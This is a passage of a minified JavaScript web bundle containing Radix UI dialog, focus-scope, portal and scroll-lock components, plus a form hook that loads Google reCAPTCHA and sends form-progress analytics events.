CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&a.addEventListener(e,t,{once:!0}),r?(0,v.hO)(a,o):a.dispatchEvent(o)}C.displayName="DismissableLayerBranch";var _="focusScope.autoFocusOnMount",N="focusScope.autoFocusOnUnmount",A={bubbles:!1,cancelable:!0},O=r.forwardRef((e,t)=>{const{loop:n=!1,trapped:a=!1,onMountAutoFocus:o,onUnmountAutoFocus:c,...s}=e,[u,d]=r.useState(null),m=h(o),f=h(c),p=r.useRef(null),g=(0,l.s)(t,e=>d(e)),y=r.useRef({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}}).current;r.useEffect(()=>{if(a){let e=function(e){if(y.paused||!u)return;const t=e.target;u.contains(t)?p.current=t:T(p.current,{select:!0})},t=function(e){if(y.paused||!u)return;const t=e.relatedTarget;null!==t&&(u.contains(t)||T(p.current,{select:!0}))},n=function(e){if(document.activeElement===document.body)for(const t of e)t.removedNodes.length>0&&T(u)};document.addEventListener("focusin",e),document.addEventListener("focusout",t);const r=new MutationObserver(n);return u&&r.observe(u,{childList:!0,subtree:!0}),()=>{document.removeEventListener("focusin",e),document.removeEventListener("focusout",t),r.disconnect()}}},[a,u,y.paused]),r.useEffect(()=>{if(u){j.add(y);const t=document.activeElement;if(!u.contains(t)){const n=new CustomEvent(_,A);u.addEventListener(_,m),u.dispatchEvent(n),n.defaultPrevented||(!function(e,{select:t=!1}={}){const n=document.activeElement;for(const r of e)if(T(r,{select:t}),document.activeElement!==n)return}((e=P(u),e.filter(e=>"A"!==e.tagName)),{select:!0}),document.activeElement===t&&T(u))}return()=>{u.removeEventListener(_,m),setTimeout(()=>{const e=new CustomEvent(N,A);u.addEventListener(N,f),u.dispatchEvent(e),e.defaultPrevented||T(t??document.body,{select:!0}),u.removeEventListener(N,f),j.remove(y)},0)}}var e},[u,m,f,y]);const b=r.useCallback(e=>{if(!n&&!a)return;if(y.paused)return;const t="Tab"===e.key&&!e.altKey&&!e.ctrlKey&&!e.metaKey,r=document.activeElement;if(t&&r){const t=e.currentTarget,[a,o]=function(e){const t=P(e),n=M(t,e),r=M(t.reverse(),e);return[n,r]}(t);a&&o?e.shiftKey||r!==o?e.shiftKey&&r===a&&(e.preventDefault(),n&&T(o,{select:!0})):(e.preventDefault(),n&&T(a,{select:!0})):r===t&&e.preventDefault()}},[n,a,y.paused]);return(0,i.jsx)(v.sG.div,{tabIndex:-1,...s,ref:g,onKeyDown:b})});function P(e){const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{const t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t}function M(e,t){for(const n of e)if(!R(n,{upTo:t}))return n}function R(e,{upTo:t}){if("hidden"===getComputedStyle(e).visibility)return!0;for(;e;){if(void 0!==t&&e===t)return!1;if("none"===getComputedStyle(e).display)return!0;e=e.parentElement}return!1}function T(e,{select:t=!1}={}){if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),e!==n&&function(e){return e instanceof HTMLInputElement&&"select"in e}(e)&&t&&e.select()}}O.displayName="FocusScope";var j=function(){let e=[];return{add(t){const n=e[0];t!==n&&n?.pause(),e=L(e,t),e.unshift(t)},remove(t){e=L(e,t),e[0]?.resume()}}}();function L(e,t){const n=[...e],r=n.indexOf(t);return-1!==r&&n.splice(r,1),n}var D=n(961),I=r.forwardRef((e,t)=>{const{container:n,...a}=e,[o,l]=r.useState(!1);s(()=>l(!0),[]);const c=n||o&&globalThis?.document?.body;return c?D.createPortal((0,i.jsx)(v.sG.div,{...a,ref:t}),c):null});I.displayName="Portal";var V=e=>{const{present:t,children:n}=e,a=function(e){const[t,n]=r.useState(),a=r.useRef(null),o=r.useRef(e),l=r.useRef("none"),i=e?"mounted":"unmounted",[c,u]=function(e,t){return r.useReducer((e,n)=>t[e][n]??e,e)}(i,{mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}});return r.useEffect(()=>{const e=q(a.current);l.current="mounted"===c?e:"none"},[c]),s(()=>{const t=a.current,n=o.current;if(n!==e){const r=l.current,a=q(t);if(e)u("MOUNT");else if("none"===a||"none"===t?.display)u("UNMOUNT");else{u(n&&r!==a?"ANIMATION_OUT":"UNMOUNT")}o.current=e}},[e,u]),s(()=>{if(t){let e;const n=t.ownerDocument.defaultView??window,r=r=>{const l=q(a.current).includes(CSS.escape(r.animationName));if(r.target===t&&l&&(u("ANIMATION_END"),!o.current)){const r=t.style.animationFillMode;t.style.animationFillMode="forwards",e=n.setTimeout(()=>{"forwards"===t.style.animationFillMode&&(t.style.animationFillMode=r)})}},i=e=>{e.target===t&&(l.current=q(a.current))};return t.addEventListener("animationstart",i),t.addEventListener("animationcancel",r),t.addEventListener("animationend",r),()=>{n.clearTimeout(e),t.removeEventListener("animationstart",i),t.removeEventListener("animationcancel",r),t.removeEventListener("animationend",r)}}u("ANIMATION_END")},[t,u]),{isPresent:["mounted","unmountSuspended"].includes(c),ref:r.useCallback(e=>{a.current=e?getComputedStyle(e):null,n(e)},[])}}(t),o="function"==typeof n?n({present:a.isPresent}):r.Children.only(n),i=(0,l.s)(a.ref,function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(o));return"function"==typeof n||a.isPresent?r.cloneElement(o,{ref:i}):null};function q(e){return e?.animationName||"none"}V.displayName="Presence";var H=0;function F(){r.useEffect(()=>{const e=document.querySelectorAll("[data-radix-focus-guard]");return document.body.insertAdjacentElement("afterbegin",e[0]??U()),document.body.insertAdjacentElement("beforeend",e[1]??U()),H++,()=>{1===H&&document.querySelectorAll("[data-radix-focus-guard]").forEach(e=>e.remove()),H--}},[])}function U(){const e=document.createElement("span");return e.setAttribute("data-radix-focus-guard",""),e.tabIndex=0,e.style.outline="none",e.style.opacity="0",e.style.position="fixed",e.style.pointerEvents="none",e}var B=function(){return B=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},B.apply(this,arguments)};function z(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n}Object.create;function $(e,t,n){if(n||2===arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}Object.create;"function"==typeof SuppressedError&&SuppressedError;var W="right-scroll-bar-position",Z="width-before-scroll-bar";function G(e,t){return"function"==typeof e?e(t):e&&(e.current=t),e}var Y="undefined"!=typeof window?r.useLayoutEffect:r.useEffect,K=new WeakMap;function J(e,t){var n,a,o,l=(n=t||null,a=function(t){return e.forEach(function(e){return G(e,t)})},(o=(0,r.useState)(function(){return{value:n,callback:a,facade:{get current(){return o.value},set current(e){var t=o.value;t!==e&&(o.value=e,o.callback(e,t))}}}})[0]).callback=a,o.facade);return Y(function(){var t=K.get(l);if(t){var n=new Set(t),r=new Set(e),a=l.current;n.forEach(function(e){r.has(e)||G(e,null)}),r.forEach(function(e){n.has(e)||G(e,a)})}K.set(l,e)},[e]),l}function X(e){return e}function Q(e,t){void 0===t&&(t=X);var n=[],r=!1;return{read:function(){if(r)throw new Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return n.length?n[n.length-1]:e},useMedium:function(e){var a=t(e,r);return n.push(a),function(){n=n.filter(function(e){return e!==a})}},assignSyncMedium:function(e){for(r=!0;n.length;){var t=n;n=[],t.forEach(e)}n={push:function(t){return e(t)},filter:function(){return n}}},assignMedium:function(e){r=!0;var t=[];if(n.length){var a=n;n=[],a.forEach(e),t=n}var o=function(){var n=t;t=[],n.forEach(e)},l=function(){return Promise.resolve().then(o)};l(),n={push:function(e){t.push(e),l()},filter:function(e){return t=t.filter(e),n}}}}}var ee=function(e){void 0===e&&(e={});var t=Q(null);return t.options=B({async:!0,ssr:!1},e),t}(),te=function(){},ne=r.forwardRef(function(e,t){var n=r.useRef(null),a=r.useState({onScrollCapture:te,onWheelCapture:te,onTouchMoveCapture:te}),o=a[0],l=a[1],i=e.forwardProps,c=e.children,s=e.className,u=e.removeScrollBar,d=e.enabled,m=e.shards,f=e.sideCar,p=e.noRelative,v=e.noIsolation,h=e.inert,g=e.allowPinchZoom,y=e.as,b=void 0===y?"div":y,w=e.gapMode,E=z(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noRelative","noIsolation","inert","allowPinchZoom","as","gapMode"]),S=f,C=J([n,t]),k=B(B({},E),o);return r.createElement(r.Fragment,null,d&&r.createElement(S,{sideCar:ee,removeScrollBar:u,shards:m,noRelative:p,noIsolation:v,inert:h,setCallbacks:l,allowPinchZoom:!!g,lockRef:n,gapMode:w}),i?r.cloneElement(r.Children.only(c),B(B({},k),{ref:C})):r.createElement(b,B({},k,{className:s,ref:C}),c))});ne.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},ne.classNames={fullWidth:Z,zeroRight:W};var re,ae=function(e){var t=e.sideCar,n=z(e,["sideCar"]);if(!t)throw new Error("Sidecar: please provide `sideCar` property to import the right car");var a=t.read();if(!a)throw new Error("Sidecar medium not found");return r.createElement(a,B({},n))};ae.isSideCarExport=!0;function oe(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=re||n.nc;return t&&e.setAttribute("nonce",t),e}var le=function(){var e=0,t=null;return{add:function(n){var r,a;0==e&&(t=oe())&&(a=n,(r=t).styleSheet?r.styleSheet.cssText=a:r.appendChild(document.createTextNode(a)),function(e){(document.head||document.getElementsByTagName("head")[0]).appendChild(e)}(t)),e++},remove:function(){! --e&&t&&(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},ie=function(){var e,t=(e=le(),function(t,n){r.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])});return function(e){var n=e.styles,r=e.dynamic;return t(n,r),null}},ce={left:0,top:0,right:0,gap:0},se=function(e){return parseInt(e||"",10)||0},ue=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return ce;var t=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],a=t["padding"===e?"paddingRight":"marginRight"];return[se(n),se(r),se(a)]}(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},de=ie(),me="data-scroll-locked",fe=function(e,t,n,r){var a=e.left,o=e.top,l=e.right,i=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(i,"px ").concat(r,";\n  }\n  body[").concat(me,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(a,"px;\n    padding-top: ").concat(o,"px;\n    padding-right: ").concat(l,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(i,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(i,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(W," {\n    right: ").concat(i,"px ").concat(r,";\n  }\n  \n  .").concat(Z," {\n    margin-right: ").concat(i,"px ").concat(r,";\n  }\n  \n  .").concat(W," .").concat(W," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(Z," .").concat(Z," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(me,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(i,"px;\n  }\n")},pe=function(){var e=parseInt(document.body.getAttribute(me)||"0",10);return isFinite(e)?e:0},ve=function(e){var t=e.noRelative,n=e.noImportant,a=e.gapMode,o=void 0===a?"margin":a;r.useEffect(function(){return document.body.setAttribute(me,(pe()+1).toString()),function(){var e=pe()-1;e<=0?document.body.removeAttribute(me):document.body.setAttribute(me,e.toString())}},[]);var l=r.useMemo(function(){return ue(o)},[o]);return r.createElement(de,{styles:fe(l,!t,o,n?"":"!important")})},he=!1;if("undefined"!=typeof window)try{var ge=Object.defineProperty({},"passive",{get:function(){return he=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){he=!1}var ye=!!he&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ee(e,r)){var a=Se(e,r);if(a[1]>a[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ee=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Se=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},Ce=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},ke=function(e){return[e.deltaX,e.deltaY]},xe=function(e){return e&&"current"in e?e.current:e},_e=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Ne=0,Ae=[];function Oe(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Pe=(Me=function(e){var t=r.useRef([]),n=r.useRef([0,0]),a=r.useRef(),o=r.useState(Ne++)[0],l=r.useState(ie)[0],i=r.useRef(e);r.useEffect(function(){i.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=$([e.lockRef.current],(e.shards||[]).map(xe),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(o))}),function(){document.body.classList.remove("block-interactivity-".concat(o)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(o))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!i.current.allowPinchZoom;var r,o=Ce(e),l=n.current,c="deltaX"in e?e.deltaX:l[0]-o[0],s="deltaY"in e?e.deltaY:l[1]-o[1],u=e.target,d=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===d&&"range"===u.type)return!1;var m=we(d,u);if(!m)return!0;if(m?r=d:(r="v"===d?"h":"v",m=we(d,u)),!m)return!1;if(!a.current&&"changedTouches"in e&&(c||s)&&(a.current=r),!r)return!0;var f=a.current||r;return function(e,t,n,r,a){var o=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),l=o*r,i=n.target,c=t.contains(i),s=!1,u=l>0,d=0,m=0;do{if(!i)break;var f=Se(e,i),p=f[0],v=f[1]-f[2]-o*p;(p||v)&&Ee(e,i)&&(d+=v,m+=p);var h=i.parentNode;i=h&&h.nodeType===Node.DOCUMENT_FRAGMENT_NODE?h.host:h}while(!c&&i!==document.body||c&&(t.contains(i)||t===i));return(u&&(a&&Math.abs(d)<1||!a&&l>d)||!u&&(a&&Math.abs(m)<1||!a&&-l>m))&&(s=!0),s}(f,t,e,"h"===f?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(Ae.length&&Ae[Ae.length-1]===l){var r="deltaY"in n?ke(n):Ce(n),a=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,a=r,t[0]===a[0]&&t[1]===a[1]);var t,a})[0];if(a&&a.should)n.cancelable&&n.preventDefault();else if(!a){var o=(i.current.shards||[]).map(xe).filter(Boolean).filter(function(e){return e.contains(n.target)});(o.length>0?c(n,o[0]):!i.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),u=r.useCallback(function(e,n,r,a){var o={name:e,delta:n,target:r,should:a,shadowParent:Oe(r)};t.current.push(o),setTimeout(function(){t.current=t.current.filter(function(e){return e!==o})},1)},[]),d=r.useCallback(function(e){n.current=Ce(e),a.current=void 0},[]),m=r.useCallback(function(t){u(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]),f=r.useCallback(function(t){u(t.type,Ce(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return Ae.push(l),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:f}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",d,ye),function(){Ae=Ae.filter(function(e){return e!==l}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",d,ye)}},[]);var p=e.removeScrollBar,v=e.inert;return r.createElement(r.Fragment,null,v?r.createElement(l,{styles:_e(o)}):null,p?r.createElement(ve,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Me),ae);var Me,Re=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Pe}))});Re.classNames=ne.classNames;const Te=Re;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Le=new WeakMap,De=new WeakMap,Ie={},Ve=0,qe=function(e){return e&&(e.host||qe(e.parentNode))},He=function(e,t,n,r){var a=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=qe(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var o=Ie[n],l=[],i=new Set,c=new Set(a),s=function(e){e&&!i.has(e)&&(i.add(e),s(e.parentNode))};a.forEach(s);var u=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(i.has(e))u(e);else try{var t=e.getAttribute(r),a=null!==t&&"false"!==t,c=(Le.get(e)||0)+1,s=(o.get(e)||0)+1;Le.set(e,c),o.set(e,s),l.push(e),1===c&&a&&De.set(e,!0),1===s&&e.setAttribute(n,"true"),a||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return u(t),i.clear(),Ve++,function(){l.forEach(function(e){var t=Le.get(e)-1,a=o.get(e)-1;Le.set(e,t),o.set(e,a),t||(De.has(e)||e.removeAttribute(r),De.delete(e)),a||e.removeAttribute(n)}),--Ve||(Le=new WeakMap,Le=new WeakMap,De=new WeakMap,Ie={})}},Fe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),a=t||je(e);return a?(r.push.apply(r,Array.from(a.querySelectorAll("[aria-live], script"))),He(r,a,n,"aria-hidden")):function(){return null}},Ue=n(3362),Be="Dialog",[ze,$e]=function(e,t=[]){let n=[];const a=()=>{const t=n.map(e=>r.createContext(e));return function(n){const a=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:a}}),[n,a])}};return a.scopeName=e,[function(t,a){const o=r.createContext(a),l=n.length;n=[...n,a];const c=t=>{const{scope:n,children:a,...c}=t,s=n?.[e]?.[l]||o,u=r.useMemo(()=>c,Object.values(c));return(0,i.jsx)(s.Provider,{value:u,children:a})};return c.displayName=t+"Provider",[c,function(n,i){const c=i?.[e]?.[l]||o,s=r.useContext(c);if(s)return s;if(void 0!==a)return a;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(a,...t)]}(Be),[We,Ze]=ze(Be),Ge=e=>{const{__scopeDialog:t,children:n,open:a,defaultOpen:o,onOpenChange:l,modal:c=!0}=e,s=r.useRef(null),u=r.useRef(null),[d,f]=p({prop:a,defaultProp:o??!1,onChange:l,caller:Be});return(0,i.jsx)(We,{scope:t,triggerRef:s,contentRef:u,contentId:m(),titleId:m(),descriptionId:m(),open:d,onOpenChange:f,onOpenToggle:r.useCallback(()=>f(e=>!e),[f]),modal:c,children:n})};Ge.displayName=Be;var Ye="DialogTrigger",Ke=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(Ye,n),c=(0,l.s)(t,a.triggerRef);return(0,i.jsx)(v.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":a.open,"aria-controls":a.contentId,"data-state":ht(a.open),...r,ref:c,onClick:o(e.onClick,a.onOpenToggle)})});Ke.displayName=Ye;var Je="DialogPortal",[Xe,Qe]=ze(Je,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:a,container:o}=e,l=Ze(Je,t);return(0,i.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(a,e=>(0,i.jsx)(V,{present:n||l.open,children:(0,i.jsx)(I,{asChild:!0,container:o,children:e})}))})};et.displayName=Je;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...a}=e,o=Ze(tt,e.__scopeDialog);return o.modal?(0,i.jsx)(V,{present:r||o.open,children:(0,i.jsx)(at,{...a,ref:t})}):null});nt.displayName=tt;var rt=(0,Ue.TL)("DialogOverlay.RemoveScroll"),at=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(tt,n);return(0,i.jsx)(Te,{as:rt,allowPinchZoom:!0,shards:[a.contentRef],children:(0,i.jsx)(v.sG.div,{"data-state":ht(a.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),ot="DialogContent",lt=r.forwardRef((e,t)=>{const n=Qe(ot,e.__scopeDialog),{forceMount:r=n.forceMount,...a}=e,o=Ze(ot,e.__scopeDialog);return(0,i.jsx)(V,{present:r||o.open,children:o.modal?(0,i.jsx)(it,{...a,ref:t}):(0,i.jsx)(ct,{...a,ref:t})})});lt.displayName=ot;var it=r.forwardRef((e,t)=>{const n=Ze(ot,e.__scopeDialog),a=r.useRef(null),c=(0,l.s)(t,n.contentRef,a);return r.useEffect(()=>{const e=a.current;if(e)return Fe(e)},[]),(0,i.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:o(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:o(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:o(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ze(ot,e.__scopeDialog),a=r.useRef(!1),o=r.useRef(!1);return(0,i.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(a.current||n.triggerRef.current?.focus(),t.preventDefault()),a.current=!1,o.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(a.current=!0,"pointerdown"===t.detail.originalEvent.type&&(o.current=!0));const r=t.target,l=n.triggerRef.current?.contains(r);l&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&o.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:a,onOpenAutoFocus:o,onCloseAutoFocus:c,...s}=e,u=Ze(ot,n),d=r.useRef(null),m=(0,l.s)(t,d);return F(),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(O,{asChild:!0,loop:!0,trapped:a,onMountAutoFocus:o,onUnmountAutoFocus:c,children:(0,i.jsx)(S,{role:"dialog",id:u.contentId,"aria-describedby":u.descriptionId,"aria-labelledby":u.titleId,"data-state":ht(u.open),...s,ref:m,onDismiss:()=>u.onOpenChange(!1)})}),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(wt,{titleId:u.titleId}),(0,i.jsx)(Et,{contentRef:d,descriptionId:u.descriptionId})]})]})}),ut="DialogTitle",dt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(ut,n);return(0,i.jsx)(v.sG.h2,{id:a.titleId,...r,ref:t})});dt.displayName=ut;var mt="DialogDescription",ft=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(mt,n);return(0,i.jsx)(v.sG.p,{id:a.descriptionId,...r,ref:t})});ft.displayName=mt;var pt="DialogClose",vt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,a=Ze(pt,n);return(0,i.jsx)(v.sG.button,{type:"button",...r,ref:t,onClick:o(e.onClick,()=>a.onOpenChange(!1))})});function ht(e){return e?"open":"closed"}vt.displayName=pt;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),a=e=>{const{children:t,...a}=e,o=r.useMemo(()=>a,Object.values(a));return(0,i.jsx)(n.Provider,{value:o,children:t})};return a.displayName=e+"Provider",[a,function(a){const o=r.useContext(n);if(o)return o;if(void 0!==t)return t;throw new Error(`\`${a}\` must be used within \`${e}\``)}]}(gt,{contentName:ot,titleName:ut,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Et=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},St=Ge,Ct=et,kt=nt,xt=lt,_t=dt,Nt=ft,At=vt},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});let r=50;function a(e,t){const n=null!=t?t:r,a=document.querySelector(e);a?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:a.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>i});var r=n(6540),a=n(2579),o=n(4848),l=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),i=r.forwardRef((e,t)=>(0,o.jsx)(a.sG.span,{...e,ref:t,style:{...l,...e.style}}));i.displayName="VisuallyHidden"},4774:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(4467),a=n(6540),o=n(1958);const l={current:!1};const i=function(e){const[t,n]=(0,a.useState)(!1),[r,i]=(0,a.useState)(null),[c,s]=(0,a.useState)(null);(0,a.useEffect)(()=>{if(l.current)return void window.grecaptcha.ready(()=>n(!0));const t=document.createElement("script");t.src="https://www.google.com/recaptcha/api.js?render=".concat(e),t.async=!0,t.onload=()=>{l.current=!0,window.grecaptcha&&window.grecaptcha.ready(()=>n(!0))},t.onerror=()=>s("Failed to load reCAPTCHA script"),document.body.appendChild(t)},[e]);const u=(0,a.useCallback)(async function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"submit";if(!window.grecaptcha||!t)return s("reCAPTCHA is not loaded yet"),null;try{const t=await window.grecaptcha.execute(e,{action:n});return i(t),t}catch(e){return console.error("recaptcha error: ",(0,o.u1)(e)),s("Failed to execute reCAPTCHA"),null}},[e,t]);return{isLoaded:t,token:r,executeRecaptcha:u,error:c}};function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const u=(e,t,n,r,l,c)=>{const[u,d]=(0,a.useState)(e),[m,f]=(0,a.useState)({}),[p,v]=(0,a.useState)({}),[h,g]=(0,a.useState)(null),{isLoaded:y,executeRecaptcha:b}=i(c||"");return{values:u,errors:m,touched:p,handleChange:e=>{const{name:n,value:a,type:o}=e.target,i="checkbox"===o?e.target.checked:a;if(d(e=>s(s({},e),{},{[n]:i})),"checkbox"===o||"select-one"===o){var c;const e={event:"form_progression",formName:r,formStep:n,formValidation:"success",formError:void 0};null===(c=window)||void 0===c||null===(c=c.ga4)||void 0===c||c.pushData(e)}if(p[n]){const e=t(s({},u),l);f(e)}},handleBlur:e=>{var n;const{name:a}=e.target;v(e=>s(s({},e),{},{[a]:!0}));const 